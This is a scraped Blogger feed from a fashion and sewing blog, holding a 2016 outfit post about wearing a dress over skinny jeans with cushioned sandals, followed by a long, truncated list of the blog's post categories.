Romper!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2J1VREF8wp_EAlVMS13ECDER2DDwoN1fr9hIMLGZameel73lxLr19GRxpNIsxG4tqSYNre89UCjHbxkLuR6xYvlDDrwk0HSiO2G8QBW9HLm5c0QaUJ_R5lfFMkTcvnc26r86cQA\/s72-c\/Simplicity+8124-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7249339978946307308"},"published":{"$t":"2016-04-13T09:45:00.000-05:00"},"updated":{"$t":"2016-08-02T16:57:21.655-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alegria Shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress over pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kendall Skinnies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Dress Over Jeans!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JHbU-YtDJMuPeF_ZtsXSpA5bWi-VoxurGb_ohftZeu2S3IqWoHPHjYi63fI_pzxO2oUE7NtwbS-hGAo13ANaDGzkZ6nifKiqtxBQpQRh1PicnJKFLWfXR4Xb5tigQqjovb495A\/s1600\/Apr+12-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JHbU-YtDJMuPeF_ZtsXSpA5bWi-VoxurGb_ohftZeu2S3IqWoHPHjYi63fI_pzxO2oUE7NtwbS-hGAo13ANaDGzkZ6nifKiqtxBQpQRh1PicnJKFLWfXR4Xb5tigQqjovb495A\/s640\/Apr+12-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've posted before about my newest infatuation of wearing \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/01\/the-dress-over-pants-trend-for-spring.html\" target=\"_blank\"\u003Edresses over pants\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;This time, I'm wearing one over skinny jeans. \u0026nbsp;This dress works out perfectly because in my opinion, the fabric is too thin and the dress is too short on my 5'9\" frame, so it's more of a tunic. \u0026nbsp;But a cute tunic.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibKhKJ3VLCH8Nq7Ufn6YdGwyQlKlBYQEVWendLGwWUbKekBy3xAcIEiS3tgCX7yywdbrft_4ydJFH4dHILvKQO6sh8ofbWmtPhQVLtoojOkSoKLhLDeKH_GQfytibWMhchtzqkZg\/s1600\/Apr+12-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibKhKJ3VLCH8Nq7Ufn6YdGwyQlKlBYQEVWendLGwWUbKekBy3xAcIEiS3tgCX7yywdbrft_4ydJFH4dHILvKQO6sh8ofbWmtPhQVLtoojOkSoKLhLDeKH_GQfytibWMhchtzqkZg\/s640\/Apr+12-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love the details a lot. \u0026nbsp;The asymmetrical off-the-shoulder detail and all of the buttons down the side are just so cute to me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI3NsLrAOpoJx1pmCC3_beSv-UiEsMJVUvIi1XZyh6yLsfZLjXFGOWZxQ9yiLXoY9jb540XsX56M7j0eXc1dQIgRFXArrrMWWt58YHjLBXhzZ9-GlrGq2nsHG6LN_qLG83vKTMgg\/s1600\/Apr+12-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI3NsLrAOpoJx1pmCC3_beSv-UiEsMJVUvIi1XZyh6yLsfZLjXFGOWZxQ9yiLXoY9jb540XsX56M7j0eXc1dQIgRFXArrrMWWt58YHjLBXhzZ9-GlrGq2nsHG6LN_qLG83vKTMgg\/s640\/Apr+12-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe dress came with a self-belt, but I decided to warm the look up with tan accessories.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBXXgASzLIihPNIUSZtjhD6M8NyfsyBrWjghwNTERuLI_-ADjf792mDktzfpjheZ6aHPbOHbr9JGbVYOe5RDr_i_kIvfit4S1Vp_OLfDd_tvqlka1t56n2fYJpcEj5VP3D09Wrw\/s1600\/Apr+12-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBXXgASzLIihPNIUSZtjhD6M8NyfsyBrWjghwNTERuLI_-ADjf792mDktzfpjheZ6aHPbOHbr9JGbVYOe5RDr_i_kIvfit4S1Vp_OLfDd_tvqlka1t56n2fYJpcEj5VP3D09Wrw\/s640\/Apr+12-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u003Ca href=\"http:\/\/www.shein.com\/Blue-Half-Sleeve-Off-The-Shoulder-Striped-Dress-p-232565-cat-1727.html?utm_source=ericabunker.com\u0026amp;utm_medium=blogger\u0026amp;url_from=ericabunker\" target=\"_blank\"\u003EDress c\/o Shein.com\u003C\/a\u003E; white Kendall Skinnies; shoes: \u003Ca href=\"http:\/\/www.alegriashoes.com\/products\/reese-cognac-burnish.html\" target=\"_blank\"\u003EReese Cognac Burnish Sandal c\/o Alegria Shoes.com\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLet's take a sec and talk about shoes. \u0026nbsp;As much as a love a good high heel, my knees just aren't able to walk in them as much as I use to. \u0026nbsp;And all occasions and venues aren't \"high heel appropriate\". \u0026nbsp;There is nothing like seeing that woman, you know the one, hobbling through the mall in platforms or stilettos -- looking like a newborn baby deer. \u0026nbsp;Speaking of, here's a great article on \u003Cb\u003E\u003Ca href=\"http:\/\/www.glamour.com\/story\/high-heel-detox-what-i-learned-from-my-weeklong-attempt-to-embrace-the-flats-trend\" target=\"_blank\"\u003EGlamour Editor-in-Chief's Heel Detox\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I saw her on Good Morning America yesterday, so I thought this was interesting enough to share.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdRgl7PuCAdaRSgKGGCO7a5FNP8iKy8bkXMJC2CJF6msNnoDnWn2-JL8AxepYTsm2RYDlcJrKyq1KLVraXdd1hGuj6zcK58CsmiAn-GpWL-TeARxsqRE3gNJdJKX8EXJWnJ_TVQ\/s1600\/20160410_142415.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbdRgl7PuCAdaRSgKGGCO7a5FNP8iKy8bkXMJC2CJF6msNnoDnWn2-JL8AxepYTsm2RYDlcJrKyq1KLVraXdd1hGuj6zcK58CsmiAn-GpWL-TeARxsqRE3gNJdJKX8EXJWnJ_TVQ\/s400\/20160410_142415.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, I've been showing more post with me in flats -- because I do wear them! \u0026nbsp;But contrary to belief, sometimes flats aren't that comfortable either, especially for someone like me with flat feet. \u0026nbsp;That's what I love about these sandals I'm wearing here. \u0026nbsp;They have a little bit of a heel, which is giving me just enough arch support. \u0026nbsp;And they have memory foam. \u0026nbsp;Winning! \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ESo they were perfect for a Sunday afternoon in the park with Isabella!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbJrVMzgIhaXfn2mtmnNvpwPCKOSNCUgoC_a_N2oJz_SdaB1vxbu58yl94t8Ggq01VE5fmodZToVEeGfk0c5F2C0O2rgRsiUoT1uE59RtiD0QPgPZFK_VeBmdv7zOP16LUzESyng\/s1600\/Apr+12-1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbJrVMzgIhaXfn2mtmnNvpwPCKOSNCUgoC_a_N2oJz_SdaB1vxbu58yl94t8Ggq01VE5fmodZToVEeGfk0c5F2C0O2rgRsiUoT1uE59RtiD0QPgPZFK_VeBmdv7zOP16LUzESyng\/s640\/Apr+12-1-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7249339978946307308\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/04\/dress-over-jeans.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7249339978946307308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7249339978946307308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/04\/dress-over-jeans.html","title":"Dress Over Jeans!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JHbU-YtDJMuPeF_ZtsXSpA5bWi-VoxurGb_ohftZeu2S3IqWoHPHjYi63fI_pzxO2oUE7NtwbS-hGAo13ANaDGzkZ6nifKiqtxBQpQRh1PicnJKFLWfXR4Xb5tigQqjovb495A\/s72-c\/Apr+12-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Winter%202013?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18265
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess 